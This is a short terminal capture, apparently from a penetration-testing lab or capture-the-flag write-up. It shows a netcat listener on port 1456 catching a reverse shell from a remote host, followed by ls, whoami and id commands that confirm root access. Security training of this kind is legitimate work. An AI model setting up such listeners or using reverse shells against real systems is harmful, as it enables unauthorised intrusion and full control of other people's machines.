 (root㉿bhh) [~]
└─# nc -lvnp 1456
listening on [any] 1456 ...
connect to [192.168.254.182] from (UNKNOWN) [10.3.7.251] 51619
bash: no job control in this shell
[root@e542819f7b64 ~]# ls
ls
anaconda-ks.cfg
[root@e542819f7b64 ~]# whoami
whoami
root
[root@e542819f7b64 ~]# id
id
uid=0(root) gid=0(root) groups=0(root)